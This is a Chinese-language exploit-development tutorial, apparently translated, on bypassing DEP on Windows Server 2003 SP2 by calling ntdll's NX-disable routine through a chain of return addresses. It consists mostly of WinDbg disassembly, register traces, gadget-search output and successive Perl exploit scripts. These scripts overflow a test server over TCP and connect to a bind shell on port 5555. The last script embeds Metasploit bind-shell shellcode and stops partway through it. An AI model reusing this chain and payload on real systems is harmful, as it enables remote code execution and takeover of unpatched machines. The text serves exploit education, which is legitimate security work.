在 Windows 2003 server standard R2 SP2 系统上，ntdll!LdrpCheckNXCompatibility 是这样的：

```

0:000> uf ntdll!LdrpCheckNXCompatibility
ntdll!LdrpCheckNXCompatibility:
7c8343b4 8bff          mov     edi, edi
7c8343b6 55             push    ebp
7c8343b7 8bec          mov     ebp, esp
7c8343b9 51             push    ecx
7c8343ba 833db4a9887c00 cmp    dword ptr [ntdll!Kernel32BaseQueryModuleData (7c88a9b4)],0
7c8343c1 7441          je     ntdll!LdrpCheckNXCompatibility+0x5f (7c834404)

ntdll!LdrpCheckNXCompatibility+0xf:
7c8343c3 8365fc00      and    dword ptr [ebp-4], 0
7c8343c7 56             push    esi
7c8343c8 8b7508          mov    esi, dword ptr [ebp+8]
7c8343cb 56             push    esi
7c8343cc e899510000      call   ntdll!LdrpCheckSafeDiscD1l (7c83956a)
7c8343d1 3c01          cmp    al, 1
7c8343d3 0f846eb10000    je     ntdll!LdrpCheckNXCompatibility+0x2b (7c83f547)

ntdll!LdrpCheckNXCompatibility+0x21:
7c8343d9 56             push    esi
7c8343da e8e4520000      call   ntdll!LdrpCheckAppDatabase (7c8396c3)

```

```

7c8343df 84c0          test    al, al
7c8343e1 0f8560b10000  jne     ntdll!LdrpCheckNXCompatibility+0x2b (7c83f547)

ntdll!LdrpCheckNXCompatibility+0x34:
7c8343e7 56             push    esi
7c8343e8 e8e4510000    call    ntdll!LdrpCheckNxIncompatibleD1lSection (7c8395d1)
7c8343ed 84c0          test    al, al
7c8343ef 0f85272c0100  jne     ntdll!LdrpCheckNXCompatibility+0x3e (7c84701c)

ntdll!LdrpCheckNXCompatibility+0x45:
7c8343f5 837dfc00      cmp    dword ptr [ebp-4], 0
7c8343f9 0f854fb10000  jne     ntdll!LdrpCheckNXCompatibility+0x4b (7c83f54e)

ntdll!LdrpCheckNXCompatibility+0x5a:
7c8343ff 804e3780      or     byte ptr [esi+37h], 80h
7c834403 5e             pop    esi

ntdll!LdrpCheckNXCompatibility+0x5f:
7c834404 c9             leave
7c834405 c20400         ret     4

ntdll!LdrpCheckNXCompatibility+0x2b:
7c83f547 c745fc02000000  mov     dword ptr [ebp-4], offset <Unloaded_elp.dll>+0x1 (00000002)

ntdll!LdrpCheckNXCompatibility+0x4b:
7c83f54e 6a04            push    4
7c83f550 8d45fc          lea     eax, [ebp-4]
7c83f553 50             push    eax
7c83f554 6a22            push    22h
7c83f556 6aff            push    0FFFFFFFh
7c83f558 e80085feff    call    ntdll!ZwSetInformationProcess (7c827a5d)
7c83f55d e99d4effff    jmp    ntdll!LdrpCheckNXCompatibility+0x5a (7c8343ff)

ntdll!LdrpCheckNXCompatibility+0x3e:
7c84701c c745fc02000000  mov     dword ptr [ebp-4], offset <Unloaded_elp.dll>+0x1 (00000002)
7c847023 e9cdd3feff    jmp    ntdll!LdrpCheckNXCompatibility+0x45 (7c8343f5)

```

比较[ebp-4]是否为0，一个跳转跳到7c83f54e，接着就调用了ZwSetInformationProcess。

```

ntdll!LdrpCheckNXCompatibility+0x4b:
7c83f54e 6a04            push    4
7c83f550 8d45fc          lea     eax, [ebp-4]
7c83f553 50             push    eax
7c83f554 6a22            push    22h

```

```

7c83f556 6aff      push    0xFFFFFFFFh
7c83f558 e80085feff  call    ntdll!ZwSetInformationProcess (7c827a5d)
7c83f55d e99d4effff  jmp    ntdll!LdrpCheckNXCompatibility+0x5a (7c8343ff)
7c83f562 0fb6fd      movzx   edi, ch

0:000> u 7c827a5d
ntdll!ZwSetInformationProcess:
7c827a5d b8ed000000  mov     eax, 0EDh
7c827a62 ba0003fe7f  mov     edx, offset SharedUserData!SystemCallStub (7ffe0300)
7c827a67 ff12        call    dword ptr [edx]
7c827a69 c21000      ret    10h
7c827a6c 90          nop
ntdll!NtSetInformationThread:
7c827a6d b8ee000000  mov     eax, 0EEh
7c827a72 ba0003fe7f  mov     edx, offset SharedUserData!SystemCallStub (7ffe0300)
7c827a77 ff12        call    dword ptr [edx]

```

执行完这个例程，它返回到调用函数并执行到 $0 \times 7c8343ff$ 。

```

ntdll!LdrpCheckNXCompatibility+0x5a:
7c8343ff 804e3780      or      byte ptr [esi+37h], 80h
7c834403 5e              pop    esi

ntdll!LdrpCheckNXCompatibility+0x5f:
7c834404 c9              leave
7c834405 c20400         ret    4

```

这里 esi 被引用并弹出 esi, 接着就到达了函数的结尾。

我们已经知道如何调整 ebp(让它指向可写的内存)，现在我们需要对 ESI 做相同的调整，重要的是我们要观察每条指令并监视寄存器的内容，我们注意到当程序运行时，不管在 ESI 中放入什么值，程序都会跳转到 ESI 中去执行。

让我们观察下边的 exploit 做了些什么，它使用下边的两个地址来调整 esi 和 ebp。

- $0 \times 71c0db30$: adjust ESI (push esp, pop esi, ret)
- $0 \times 77c177f8$: adjust EBP (push esp, pop ebp, ret)

```

0BADF000 ----- Search for addresses used to disable DEP (Windows 2003 SP2 and SP3)
0BADF000 Phase 1 : set eax to 1 and return
0BADF000 -----
71AE0000 Modules C:\WINDOWS\System32\wshtcpip.dll
7C86311D Found MOV AL,1 at 0x7c86311d (ntdll.dll) - Access: (PAGE_EXECUTE_READ)
7C863E46 Found MOV AL,1 at 0x7c863ea6 (ntdll.dll) - Access: (PAGE_EXECUTE_READ)
77CC58F2 Found MOV AL,1 at 0x77cc58f2 (rport4.dll) - Access: (PAGE_EXECUTE_READ)
77EBE8F5 Found MOV AL,1 at 0x77eb8f5 (kernel32.dll) - Access: (PAGE_EXECUTE_READ)
77C5BAA Found MOV AL,1 at 0x77cc5baa (rport4.dll) - Access: (PAGE_EXECUTE_READ)
0BADF000 Found 5 address(es)
0BADF000 Phase 2 : compare AL with 1, push 0x2 and pop esi
0BADF000 -----
0BADF000 Found 0 address(es)
0BADF000 Finding addresses for EBP stack adjustment
0BADF000 -----
77C177F8 Found PUSH ESP at 0x77c177f8 (gdi32.dll) - Access: (PAGE_EXECUTE_READ)
77CD93F4 Found PUSH ESP at 0x77cd93f4 (rport4.dll) - Access: (PAGE_EXECUTE_READ)
77CDAB6C Found PUSH ESP at 0x77cdab6c (rport4.dll) - Access: (PAGE_EXECUTE_READ)
77CD8883 Found PUSH ESP at 0x77cd8883 (rport4.dll) - Access: (PAGE_EXECUTE_READ)
77CD85A6 Found PUSH ESP at 0x77cd85a6 (rport4.dll) - Access: (PAGE_EXECUTE_READ)
77CD8754 Found PUSH ESP at 0x77cd8754 (rport4.dll) - Access: (PAGE_EXECUTE_READ)
0BADF000 Found 6 address(es)
0BADF000 Finding addresses for ESI stack adjustment
0BADF000 -----
71C00DB30 Found PUSH ESP at 0x71c0db30 (ws2_32.dll) - Access: (PAGE_EXECUTE_READ)
0BADF000 Found 1 address(es)

```

CPU - main thread, module WS2_32		
71C00DB30	54	PUSH ESP
71C00DB31	5E	POP ESI
71C00DB32	C3	RETN
71C00DB33	90	NOP
71C00DB34	90	NOP
71C00DB35	90	NOP
71C00DB36	90	NOP
71C00DB37	90	NOP
71C00DB38	8BFF	MOV EDI,EDI
71C00DB39	55	PUSH EBP
71C00DB3B	8BEC	MOV EBP,ESP
71C00DB3D	8B55 08	MOV EDX,DWORD PTR
71C00DB40	8B41 0C	MOV EAX,DWORD PTR
71C00DB43	56	PUSH ESI
71C00DB44	8BF2	MOU ESI,EDX
71C00DB46	81EE 97DAC071	SUB ESI,WS2_32.
71C00DB4C	F7DE	NEG ESI
71C00DB4F	48C1	ADD ESI,ESI

```

use strict;
use Socket;
my $junk = "A" x 508;
my $disabledep = pack('V', 0x71c0db30); #adjust esi
$disabledep = $disabledep. pack('V', 0x77c177f8); # adjust ebp
$disabledep = $disabledep. pack('V', 0x7c86311d); #set eax to 1
$disabledep= $disabledep. "FFFF"; #4 bytes padding
$disabledep = $disabledep. pack('V', 0x7c8343f5); #run NX Disable routine
$disabledep = $disabledep. "FFFF"; #4 more bytes padding
$disabledep = $disabledep. pack('V', 0x773ebdff); #jmp esp (user32.dll)

my $nops = "\x90" x 30;
my $shellcode="\xcc" x 700;

# initialize host and port
my $host = shift || 'localhost';
my $port = shift || 200;
my $proto = getprotobyname('tcp');
# get the port address
my $iaddr = inet_aton($host);
my $paddr = sockaddr_in($port, $iaddr);
print "[+] Setting up socket\n";
# create the socket, connect to the port
socket(SOCKET, PF_INET, SOCK_STREAM, $proto) or die "socket: $!";
print "[+] Connecting to $host on port $port\n";
connect(SOCKET, $paddr) or die "connect: $!";
print "[+] Sending payload\n";
my $payload = $junk. $disabledep. $nops. $shellcode. "\n";
print SOCKET $payload. "\n";

```

```
print "[+] Payload sent, ".length($payload)." bytes\n";
close SOCKET or die "close: $!";
system('telnet '.$host.' 5555');
```

用 windbg 启动 vulnsrv.exe，在 $0 \times 7c8343f5$ 上设置断点（该地址是用于禁用 NX 的例程），然后运行这个程序，并运行 exploit 攻击这个程序，看看发生了什么：

断点被断下来

```
Breakpoint 0 hit
eax=0012e701 ebx=00000000 ecx=0012e559 edx=0012e700 esi=0012e264 edi=00403388
eip=7c8343f5 esp=0012e274 ebp=0012e268 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 ef1=00000246
ntdll!LdrpCheckNXCompatibility+0x45:
7c8343f5 837dfc00 cmp dword ptr [ebp-4], 0 ss:0023:0012e264=0012e268
```

寄存器：esi 和 ebp 都指向堆栈的附近，eax 的低位已被置 1，所以指令“mov eax, 1”被执行了。

接着用命令 t 进行跟踪步入：

```
0:000> t
eax=0012e701 ebx=00000000 ecx=0012e559 edx=0012e700 esi=0012e264 edi=00403388
eip=7c8343f9 esp=0012e274 ebp=0012e268 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 ef1=00000202
ntdll!LdrpCheckNXCompatibility+0x49:
7c8343f9 0f854fb10000 jne ntdll!LdrpCheckNXCompatibility+0x4b (7c83f54e) [br=1]
0:000> t
eax=0012e701 ebx=00000000 ecx=0012e559 edx=0012e700 esi=0012e264 edi=00403388
eip=7c83f54e esp=0012e274 ebp=0012e268 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 ef1=00000202
ntdll!LdrpCheckNXCompatibility+0x4b:
7c83f54e 6a04 push 4
0:000> t
eax=0012e701 ebx=00000000 ecx=0012e559 edx=0012e700 esi=0012e264 edi=00403388
eip=7c83f550 esp=0012e270 ebp=0012e268 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 ef1=00000202
ntdll!LdrpCheckNXCompatibility+0x4d:
7c83f550 8d45fc lea eax, [ebp-4]
0:000> t
eax=0012e264 ebx=00000000 ecx=0012e559 edx=0012e700 esi=0012e264 edi=00403388
eip=7c83f553 esp=0012e270 ebp=0012e268 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 ef1=00000202
ntdll!LdrpCheckNXCompatibility+0x50:
7c83f553 50 push eax
```

```
0:000> t
eax=0012e264 ebx=00000000 ecx=0012e559 edx=0012e700 esi=0012e264 edi=00403388
eip=7c83f554 esp=0012e26c ebp=0012e268 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
ntdll!LdrpCheckNXCompatibility+0x51:
7c83f554 6a22      push    22h
0:000> t
eax=0012e264 ebx=00000000 ecx=0012e559 edx=0012e700 esi=0012e264 edi=00403388
eip=7c83f556 esp=0012e268 ebp=0012e268 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
ntdll!LdrpCheckNXCompatibility+0x53:
7c83f556 6aff      push    0FFFFFFFh
0:000> t
eax=0012e264 ebx=00000000 ecx=0012e559 edx=0012e700 esi=0012e264 edi=00403388
eip=7c83f558 esp=0012e264 ebp=0012e268 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
ntdll!LdrpCheckNXCompatibility+0x55:
7c83f558 e80085feff call    ntdll!ZwSetInformationProcess (7c827a5d)
0:000> t
eax=0012e264 ebx=00000000 ecx=0012e559 edx=0012e700 esi=0012e264 edi=00403388
eip=7c827a5d esp=0012e260 ebp=0012e268 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
ntdll!ZwSetInformationProcess:
7c827a5d b8ed000000 mov     eax, 0EDh
0:000> t
eax=000000ed ebx=00000000 ecx=0012e559 edx=0012e700 esi=0012e264 edi=00403388
eip=7c827a62 esp=0012e260 ebp=0012e268 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
ntdll!NtSetInformationProcess+0x5:
7c827a62 ba0003fe7f mov     edx, offset SharedUserData!SystemCallStub (7ffe0300)
0:000> t
eax=000000ed ebx=00000000 ecx=0012e559 edx=7ffe0300 esi=0012e264 edi=00403388
eip=7c827a67 esp=0012e260 ebp=0012e268 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
ntdll!NtSetInformationProcess+0xa:
7c827a67 ff12      call    dword   ptr    [edx]
ds:0023:7ffe0300={ntdll!KiFastSystemCall (7c828608)}
0:000> t
eax=000000ed ebx=00000000 ecx=0012e559 edx=7ffe0300 esi=0012e264 edi=00403388
eip=7c828608 esp=0012e25c ebp=0012e268 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
ntdll!KiFastSystemCall:
7c828608 8bd4      mov     edx, esp
0:000> t
```

eax=000000ed ebx=00000000 ecx=0012e559 edx=0012e25c esi=0012e264 edi=00403388
eip=7c82860a esp=0012e25c ebp=0012e268 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
ntdll!KiFastSystemCall+0x2:
7c82860a 0f34 sysenter
0:000> t
eax=c000000d ebx=00000000 ecx=00000001 edx=ffffffff esi=0012e264 edi=00403388
eip=7c827a69 esp=0012e260 ebp=0012e268 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
ntdll!NtSetInformationProcess+0xc:
7c827a69 c21000 ret 10h
0:000> t
eax=c000000d ebx=00000000 ecx=00000001 edx=ffffffff esi=0012e264 edi=00403388
eip=7c83f55d esp=0012e274 ebp=0012e268 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
ntdll!LdrpCheckNXCompatibility+0x5a:
7c83f55d e99d4effff jmp ntdll!LdrpCheckNXCompatibility+0x5a (7c8343ff)
0:000> t
eax=c000000d ebx=00000000 ecx=00000001 edx=ffffffff esi=0012e264 edi=00403388
eip=7c8343ff esp=0012e274 ebp=0012e268 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
ntdll!LdrpCheckNXCompatibility+0x5a:
7c8343ff 804e3780 or byte ptr [esi+37h], 80h ds:0023:0012e29b=cc
0:000> t
eax=c000000d ebx=00000000 ecx=00000001 edx=ffffffff esi=0012e264 edi=00403388
eip=7c834403 esp=0012e274 ebp=0012e268 iopl=0 nv up ei ng nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000286
ntdll!LdrpCheckNXCompatibility+0x5e:
7c834403 5e pop esi
0:000> t
eax=c000000d ebx=00000000 ecx=00000001 edx=ffffffff esi=46464646 edi=00403388
eip=7c834404 esp=0012e278 ebp=0012e268 iopl=0 nv up ei ng nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000286
ntdll!LdrpCheckNXCompatibility+0x5f:
7c834404 c9 leave
0:000> t
eax=c000000d ebx=00000000 ecx=00000001 edx=ffffffff esi=46464646 edi=00403388
eip=7c834405 esp=0012e26c ebp=00000022 iopl=0 nv up ei ng nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000286
ntdll!LdrpCheckNXCompatibility+0x60:
7c834405 c20400 ret 4
0:000> t
eax=c000000d ebx=00000000 ecx=00000001 edx=ffffffff esi=46464646 edi=00403388
eip=0012e264 esp=0012e274 ebp=00000022 iopl=0 nv up ei ng nz na pe nc

```
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000  
0012e264 ff ???
```

我们所看到的是，当函数返回时，原来的 esi 值被放入 EIP。

我们观察下 eip，我们看到 ff ff ff ff (它就是 edx)

```
0:000> d eip  
0012e264 ff ff ff ff 22 00 00 00-64 e2 12 00 04 00 00 00 .....".d.....  
0012e274 46 46 46 46 ff bd 3e 77-90 90 90 90 90 90 90 FFFF..>w.....  
0012e284 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 .....  
0012e294 90 90 90 90 90 90 cc cc-cc cc cc cc cc cc cc cc .....  
0012e2a4 cc cc cc cc cc cc cc-cc cc cc cc cc cc cc cc .....  
0012e2b4 cc cc cc cc cc cc cc cc-cc cc cc cc cc cc cc cc .....  
0012e2c4 cc cc cc cc cc cc cc cc-cc cc cc cc cc cc cc cc .....  
0012e2d4 cc cc cc cc cc cc cc cc cc-cc cc cc cc cc cc cc cc .....
```

距离我们的 shellcode 已经不远了，好吧，我们继续调整 esi 和 ebp，首先，我们交换调整 ebp 和 esi 的位置，先调整 ebp 再调整 esi。

```
use strict;  
use Socket;  
my $junk = "A" x 508;  
my $disabledep = pack('V', 0x77c177f8); #adjust ebp  
$disabledep = $disabledep. pack('V', 0x71c0db30); #adjust esi  
$disabledep = $disabledep. pack('V', 0x7c86311d); #set eax to 1  
$disabledep= $disabledep. "GGGG";  
$disabledep = $disabledep. pack('V', 0x7c8343f5); #run NX Disable routine  
$disabledep = $disabledep. "HHHH"; #padding  
$disabledep = $disabledep. pack('V', 0x773ebdff); #jmp esp (user32.dll)  
  
my $nops = "\x90" x 30;  
my $shellcode="\xcc" x 700;  
  
# initialize host and port  
my $host = shift || 'localhost';  
my $port = shift || 200;  
my $proto = getprotobynumber('tcp');  
# get the port address  
my $iaddr = inet_aton($host);  
my $paddr = sockaddr_in($port, $iaddr);  
print "[+] Setting up socket\n";  
# create the socket, connect to the port  
socket(SOCKET, PF_INET, SOCK_STREAM, $proto) or die "socket: $!";
```

```

print "[+] Connecting to $host on port $port\n";
connect(SOCKET, $paddr) or die "connect: $!";
print "[+] Sending payload\n";
my $payload = $junk. $disabledep. $nops. $shellcode. "\n";
print SOCKET $payload. "\n";
print "[+] Payload sent, ".length($payload)." bytes\n";
close SOCKET or die "close: $!";
system('telnet '.$host.' 5555');

```

(a50.a70): Access violation - code c0000005 (first chance)

First chance exceptions are reported before any exception handling.

This exception may be expected and handled.

eax=0012e761 ebx=00000000 ecx=0012e559 edx=0012e700 esi=0012e26c edi=00403388
 eip=47474747 esp=0012e270 ebp=0012e264 iopl=0 nv up ei pl zr na pe nc
 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010246
 47474747 ???

啊哈-看起来改善了不少，eip 现在成了 47474747 (= GGGG)，我们甚至不需要 jmp esp，或 nops，或四字节的 HHHH。

(译注：从前边那个 exploit 可以推测出用于调整 ebp 的返回指令是 ret 4，但这里并没有放置填充字节，因此设置 eax 为 1 的指令并没有被执行，从上面的 eax 也可以说明这点。)

看下 Esp 指向的内容：

```

0:000> d esp
0012e270 f5 43 83 7c 48 48 48 48-ff bd 3e 77 90 90 90 90 . C. |HHHH..>w....
0012e280 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 .....
0012e290 90 90 90 90 90 90 90 90-90 90 cc cc cc cc cc cc .....
0012e2a0 cc cc cc cc cc cc cc cc-cc cc cc cc cc cc cc cc .....
0012e2b0 cc .....
0012e2c0 cc .....
0012e2d0 cc .....
0012e2e0 cc .....

```

现在有一些到达 shellcode 的方法，查看其他寄存器，你会注意到 edx 指向 0×0012e700，它指向 shellcode 的末尾附近，所以如果我们可以跳转到 edx，再执行向后的跳转，shellcode 就会被成功执行了。

```

77E48E7 [21:54:52] Exception 00000005
0BADF000 -----
0BPDF000 Search for jmp/call/push ret combinations started - please wait...
0BPDF000
71AE0000 Modules C:\WINDOWS\System32\wshtoppip.dll
78530A85 Found jmp edx at 0x78530a85 [msvcr90.dll] Access: (PAGE_EXECUTE_READ)
7853C985 Found jmp edx at 0x7853c985 [msvcr90.dll] Access: (PAGE_EXECUTE_READ)
5F2AE643 Found jmp edx at 0x5f2ae643 [hnetcfg.dll] Access: (PAGE_EXECUTE_READ)
5F2B0147 Found jmp edx at 0x5f2b0147 [hnetcfg.dll] Access: (PAGE_EXECUTE_READ)
00266821 Found jmp edx at 0x00266821 [none] Access: (PAGE_READONLY)
00266820 Found jmp edx at 0x00266820 [none] Access: (PAGE_READONLY)
0026B160 Found jmp edx at 0x0026b160 [none] Access: (PAGE_READONLY)
0026C140 Found jmp edx at 0x0026c140 [none] Access: (PAGE_READONLY)
71C05E98 Found jmp edx at 0x71c05e98 [ws2_32.dll] Access: (PAGE_EXECUTE_READ)
71C06479 Found jmp edx at 0x71c06479 [ws2_32.dll] Access: (PAGE_EXECUTE_READ)
7D210470 Found jmp edx at 0x7d210470 [ladvapi32.dll] Access: (PAGE_EXECUTE_READ)
77BA9825 Found jmp edx at 0x77ba9825 [msvcr90.dll] Access: (PAGE_EXECUTE_READ)
773EB603 Found jmp edx at 0x773eb603 [user32.dll] Access: (PAGE_READONLY)
773F23BC Found jmp edx at 0x773f23bc [user32.dll] Access: (PAGE_READONLY)
773F2494 Found jmp edx at 0x773f2494 [user32.dll] Access: (PAGE_READONLY)
773F3230 Found jmp edx at 0x773f3230 [user32.dll] Access: (PAGE_READONLY)
773F3364 Found jmp edx at 0x773f3364 [user32.dll] Access: (PAGE_READONLY)
773F4487 Found jmp edx at 0x773f4487 [user32.dll] Access: (PAGE_READONLY)
773F4847 Found jmp edx at 0x773f4847 [user32.dll] Access: (PAGE_READONLY)
773F48EF Found jmp edx at 0x773f48ef [user32.dll] Access: (PAGE_READONLY)
773F490B Found jmp edx at 0x773f490b [user32.dll] Access: (PAGE_READONLY)
773F4A4F Found jmp edx at 0x773f4a4f [user32.dll] Access: (PAGE_READONLY)
773F4C90 Found jmp edx at 0x773f4c90 [user32.dll] Access: (PAGE_READONLY)
773F4CC7 Found jmp edx at 0x773f4cc7 [user32.dll] Access: (PAGE_READONLY)
773F4D50 Found jmp edx at 0x773f4d50 [user32.dll] Access: (PAGE_READONLY)
773F4D54 Found jmp edx at 0x773f4d54 [user32.dll] Access: (PAGE_READONLY)
773F4D58 Found jmp edx at 0x773f4d58 [user32.dll] Access: (PAGE_READONLY)
773F4D5C Found jmp edx at 0x773f4d5c [user32.dll] Access: (PAGE_READONLY)
773F4E24 Found jmp edx at 0x773f4e24 [user32.dll] Access: (PAGE_READONLY)
773F4E28 Found jmp edx at 0x773f4e28 [user32.dll] Access: (PAGE_READONLY)
773F4F04 Found jmp edx at 0x773f4f04 [user32.dll] Access: (PAGE_READONLY)
773F4F08 Found jmp edx at 0x773f4f08 [user32.dll] Access: (PAGE_READONLY)
773F4FCC Found jmp edx at 0x773f4fcc [user32.dll] Access: (PAGE_READONLY)
773F4FD0 Found jmp edx at 0x773f4fd0 [user32.dll] Access: (PAGE_READONLY)
773F4FD4 Found jmp edx at 0x773f4fd4 [user32.dll] Access: (PAGE_READONLY)
773F509C Found jmp edx at 0x773f509c [user32.dll] Access: (PAGE_READONLY)
773F50A4 Found jmp edx at 0x773f50a4 [user32.dll] Access: (PAGE_READONLY)
773F50AC Found jmp edx at 0x773f50ac [user32.dll] Access: (PAGE_READONLY)
773F50B4 Found jmp edx at 0x773f50b4 [user32.dll] Access: (PAGE_READONLY)
773F516C Found jmp edx at 0x773f516c [user32.dll] Access: (PAGE_READONLY)
773F5170 Found jmp edx at 0x773f5170 [user32.dll] Access: (PAGE_READONLY)

```

pvefindaddr j edx

jmp edx (user32.dll) : 0×773eb603. 通过计算，我们可以构造一个像这样的攻击串：

[jmp edx][10 nops][shellcode][more nops until edx][jump back].

如果我们想为 shellcode 保留一些空间，我们可以在 shellcode 后边放上 500 字节的 nop, edx 指向 0×0012e900, 它位于这 500 字节的最后 50 字节附近。因此如果我们把跳转代码放到 480 字节后边，并做一个向后的跳转，如果可以跳到 shellcode 前边的 nop 中，我们就胜利了：

```

use strict;
use Socket;
my $junk = "A" x 508;
my $disabledep = pack('V', 0x77c177f8); #adjust ebp
$disabledep = $disabledep. pack('V', 0x71c0db30); #adjust esi
$disabledep = $disabledep. pack('V', 0x7c86311d); #set eax to 1
$disabledep= $disabledep. pack('V', 0x773eb603); #jmp edx user32.dll
$disabledep = $disabledep. pack('V', 0x7c8343f5); #run NX Disable routine

my $nops1 = "\x90" x 10;
# windows/shell_bind_tcp - 702 bytes
# http://www.metasploit.com
# Encoder: x86/alpha_upper

```

```
# EXITFUNC= seh, LPORT=5555, RHOST=
my $shellcode="\x89\xe0\xd9\xd0\xd9\x70\xf4\x59\x49\x49\x49\x49\x43" .
"\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56\x58".
"\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41\x42".
"\x41\x41\x42\x54\x41\x51\x32\x41\x42\x32\x42\x42\x30".
"\x42\x42\x58\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x42\x4a".
"\x4a\x4b\x50\x4d\x38\x4c\x39\x4b\x4f\x4b\x4f\x4b\x4f".
"\x45\x30\x4c\x4b\x42\x4c\x51\x34\x51\x34\x4c\x4b\x47\x35".
"\x47\x4c\x4c\x4b\x43\x4c\x43\x35\x44\x38\x45\x51\x4a\x4f".
"\x4c\x4b\x50\x4f\x44\x58\x4c\x4b\x51\x4f\x47\x50\x43\x31".
"\x4a\x4b\x47\x39\x4c\x4b\x46\x54\x4c\x4b\x43\x31\x4a\x4e".
"\x50\x31\x49\x50\x4a\x39\x4e\x4c\x4c\x44\x49\x50\x42\x54".
"\x45\x57\x49\x51\x48\x4a\x44\x4d\x45\x51\x48\x42\x4a\x4b".
"\x4c\x34\x47\x4b\x46\x34\x46\x44\x51\x38\x42\x55\x4a\x45".
"\x4c\x4b\x51\x4f\x51\x34\x43\x31\x4a\x4b\x43\x56\x4c\x4b".
"\x44\x4c\x50\x4b\x4c\x4b\x51\x4f\x45\x4c\x43\x31\x4a\x4b".
"\x44\x43\x46\x4c\x4c\x4b\x4b\x39\x42\x4c\x51\x34\x45\x4c".
"\x45\x31\x49\x53\x46\x51\x49\x4b\x43\x54\x4c\x4b\x51\x53".
"\x50\x30\x4c\x4b\x47\x30\x44\x4c\x4c\x4b\x42\x50\x45\x4c".
"\x4e\x4d\x4c\x4b\x51\x50\x44\x48\x51\x4e\x43\x58\x4c\x4e".
"\x50\x4e\x44\x4e\x4a\x4c\x46\x30\x4b\x4f\x4e\x36\x45\x36".
"\x51\x43\x42\x46\x43\x58\x46\x53\x47\x42\x45\x38\x43\x47".
"\x44\x33\x46\x52\x51\x4f\x46\x34\x4b\x4f\x48\x50\x42\x48".
"\x48\x4b\x4a\x4d\x4b\x4c\x47\x4b\x46\x30\x4b\x4f\x48\x56".
"\x51\x4f\x4c\x49\x4d\x35\x43\x56\x4b\x31\x4a\x4d\x45\x58".
"\x44\x42\x46\x35\x43\x5a\x43\x32\x4b\x4f\x4e\x30\x45\x38".
"\x48\x59\x45\x59\x4a\x55\x4e\x4d\x51\x47\x4b\x4f\x48\x56".
"\x51\x43\x50\x53\x50\x53\x46\x33\x46\x33\x51\x53\x50\x53".
"\x47\x33\x46\x33\x4b\x4f\x4e\x30\x42\x46\x42\x48\x42\x35".
"\x4e\x53\x45\x36\x50\x53\x4b\x39\x4b\x51\x4c\x55\x43\x58".
"\x4e\x44\x45\x4a\x44\x30\x49\x57\x46\x37\x4b\x4f\x4e\x36".
"\x42\x4a\x44\x50\x50\x51\x50\x55\x4b\x4f\x48\x50\x45\x38".
"\x49\x34\x4e\x4d\x46\x4e\x4a\x49\x50\x57\x4b\x4f\x49\x46".
"\x46\x33\x50\x55\x4b\x4f\x4e\x30\x42\x48\x4d\x35\x51\x59".
"\x4c\x46\x51\x59\x51\x47\x4b\x4f\x49\x46\x46\x30\x50\x54".
"\x46\x34\x50\x55\x4b\x4f\x48\x50\x4a\x33\x43\x58\x4b\x57".
"\x43\x49\x48\x46\x44\x39\x51\x47\x4b\x4f\x4e\x36\x46\x35".
"\x4b\x4f\x48\x50\x43\x56\x43\x5a\x45\x34\x42\x46\x45\x38".
"\x43\x53\x42\x4d\x4b\x39\x4a\x45\x42\x4a\x50\x50\x50\x59".
"\x47\x59\x48\x4c\x4b\x39\x4d\x37\x42\x4a\x47\x34\x4c\x49".
"\x4b\x52\x46\x51\x49\x50\x4b\x43\x4e\x4a\x4b\x4e\x47\x32".
"\x4d\x4b\x4e\x50\x42\x46\x4c\x4d\x43\x4c\x4d\x42\x5a".
"\x46\x58\x4e\x4b\x4e\x4b\x4e\x4b\x43\x58\x43\x42\x4b\x4e".
"\x48\x33\x42\x36\x4b\x4f\x43\x45\x51\x54\x4b\x4f\x48\x56".
```

```

"\x51\x4b\x46\x37\x50\x52\x50\x51\x50\x51\x50\x51\x43\x5a".
"\x45\x51\x46\x31\x50\x51\x51\x45\x50\x51\x4b\x4f\x4e\x30".
"\x43\x58\x4e\x4d\x49\x49\x44\x45\x48\x4e\x46\x33\x4b\x4f".
"\x48\x56\x43\x5a\x4b\x4f\x4b\x4f\x50\x37\x4b\x4f\x4e\x30".
